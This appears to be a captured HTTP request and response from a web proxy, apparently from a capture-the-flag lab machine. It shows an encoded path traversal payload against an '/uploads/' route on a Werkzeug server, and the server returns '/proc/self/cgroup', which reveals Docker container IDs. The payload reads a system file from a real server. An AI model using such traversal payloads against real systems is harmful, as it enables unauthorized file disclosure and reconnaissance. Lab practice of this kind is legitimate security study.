 Request
Pretty Raw Hex \n
1 GET /uploads/..%2f%2fproc%2fself%2fcgroup HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 31 May 2022 14:28:41 GMT
4 Content-Disposition: inline; filename=cgroup
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Tue, 31 May 2022 12:46:32 GMT
8 Cache-Control: no-cache
9 ETag: "1654001192.705024-0-941033084"
10 Date: Tue, 31 May 2022 14:28:41 GMT
11 Connection: close
12
13 12:net_cls,net_prio:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
14 11:perf_event:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
15 10:freezer:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
16 9:memory:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
17 8:pids:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
18 7:rdma:/
19 6:devices:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
20 5:blkio:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
21 4:cpu,cpuacct:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
22 3:cpuset:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
23 2:hugetlb:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
24 1:name=systemd:/docker/8020e0dc36c58e7b6b5356edadb5762be8363db321b612fe30f57afc2492baef
25 0::/system.slice/snap.docker.dockerd.service
26